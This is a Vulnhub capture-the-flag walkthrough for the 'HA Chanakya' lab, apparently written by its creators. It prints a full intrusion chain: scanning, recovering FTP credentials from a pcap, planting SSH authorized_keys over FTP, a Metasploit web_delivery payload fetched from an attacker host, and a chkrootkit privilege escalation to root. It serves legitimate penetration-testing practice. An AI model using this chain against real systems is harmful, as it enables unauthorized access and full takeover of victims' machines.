HA: Chanakya Vulnhub Walkthrough
Today we are going to solve our Boot to Root challenge called “HA Chanakya”. We have developed this lab for the purpose of online penetration practices. It is based on the Mastermind that took down kingdoms, one and only Chanakya. Let’s Solve it!!
Download Here
Level: Intermediate
Task: To Enumerate the Target Machine and Get the Root Access.
Penetration Methodologies
- Network Scanning
- Netdiscover
- Nmap Scan
- Enumeration
- Browsing HTTP Service
- Getting FTP Login Credentials
- FTP Login
- Exploitation
- Creating Authorized keys to login via SSH
- Transferring keys through FTP
- Logging via SSH
- Reading Chkrootkit logs
- Getting a reverse connection
- Spawning a TTY Shell
- Privilege Escalation
- Chkrootkit
Walkthrough
Network Scanning

After downloading, run the Machine in VMWare Workstation. To work on the machine, we will be needing its IP Address. For this, we will be using the netdiscover command. After matching the MAC and IP Address we found the Virtual Machine IP Address to be 192.168.1.101.
netdiscover

Now that we have the Target Machine IP Address, our next logical step would be to do a port scan on the target to get information about the various services that are running on the target machine. After the Aggressive Scan of all the ports, we see that we have the SSH service (22), HTTP service (80), FTP service (21) running on the Target Machine.
nmap -A 192.168.1.101
Enumeration
Moving on, we observed that we have the HTTP service running. It is probable that a web page is hosted. So, we decided to take a look through our Web Browser. We did thorough browsing of the webpage. We went through its source code and images, but there was no way in or any hint.
http://192.168.1.101

Till now we didn’t find any hint to establish our foothold, therefore we chose DIRB for directory brute force attack and Luckily found abuse.txt. After finding the abuse.txt, we decided to download this file to our attacker system for a close inspection. We used the wget command to download this file. Upon opening the file, we see that it contains some text that doesn’t make much sense. It must be encrypted.
dirb http://192.168.1.101/ -X .txt
abuse.txt
wget http://192.168.1.101/abuse.txt
cat abuse.txt

After searching on the Internet for a while we found that ROT13 resembles to the text we found. So, we decided to decode the text using the ROT13 Decrypter found here. When we decrypted the encoded text to be the name of a packet capture file. Let’s find this file.

ashoka.pcapng

We decide to run the wget command directly on the IP Address in a hope that the packet capture file would be in the /var/www/html/ directory. Our suspicion was correct, the file was swiftly downloaded in our attacker machine. After downloading to inspect the file, we decided to inspect the file using Wireshark.
wget http://192.168.1.101/ashoka.pcapng
wireshark ashoka.pcapng
Opened the captured file in Wireshark, followed the tcp stream of ftp traffic and got one username ashoka and password kautilya.
User: ashoka
Pass: kautilya

Now that we have the FTP login credentials, we logged into the FTP Server. After logging in we ran the ls command to look around. We found ourselves in the root directory. So, we decided to make our way through ssh with placing the keys at this location. For that, we created a directory named “.ssh”. After traversing in this newly created directory we went back to our native terminal.
ftp 192.168.1.101
ashoka
kautilya
ls -la
mkdir .ssh
cd .ssh

Exploitation

Now time to generate some ssh keys. We used ssh-keygen to create some keys. We entered the password as “123”. This can be anything of your choice. We kept it so that it’s easy to remember. Moving on after the key is created, we moved into the .shh directory on our native shell. Here we saw that we have the key named “id_rsa.pub”. Now we need to upload this key to FTP so we copied the contents of the is_rsa.pub in the file named authorized_keys.
ssh-keygen
cd .ssh
ls
cat id_rsa.pub > authorized_keys
ls

We moved the authorized_keys to the home directory so that it is easier to transfer the file using the File Transfer Protocol. Now using the put command we transferred the file to the target machine.
put authorized_keys
ls

Now we will be connecting to the target machine using the ssh. It will be possible to login now due to the authorized keys we placed earlier. We got a shell of the Ashoka user. After some enumeration, we see that we have a logs file inside the temp file. We tried to take a look at it using the cat command. It definitely looks like a Chkrootkit test results log. This is clue that we might be able to escalate privileges on this machine using Chkrootkit.
ssh ashoka@192.168.1.101
ls /tmp
cat /tmp/logs
Privilege Escalation

Now to Escalate Privileges on the target machine, we are going to need a meterpreter on the target machine which we are going to use get root with the help of the Metasploit. To do this we decided to take a meterpreter using the web_delivery exploit. First, we selected the web_delivery exploit with the help of use command followed by providing the lhost. Lhost is the IP Address of our target machine (Kali Linux). In the end, we will type in exploit. This will create a one-line script for us that will give us a meterpreter over the target machine.
use exploit/multi/script/web_delivery
set lhost 192.168.1.107
exploit
We copied the said command generated by the exploit and ran over the ssh session we got earlier.

This gave us the session we required to work. We are going to use the inbuilt exploit in the Metasploit that could help us get root shell over the target machine. We selected the session and provide the port for another session. After typing in exploit we see that the exploit is working and it gave us another shell over the port mentioned earlier.
use exploit/unix/local/chkrootkit
set session 1
set lport 8888
exploit

To convert the shell into a proper working shell, we ran the python one-liner to spawn a TTY shell. We looked around and found a text file name final.txt, we opened it to find the final flag. We did it. This concludes this lab.
python -c 'import pty;pty.spawn("/bin/bash")'
ls
cat final.txt

Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Can be Contacted on Twitter and LinkedIn
It would be better if you provide small hint about ROT13 inside the machine itself. It’s a rare chance that any body’s gonna find the type of encryption used.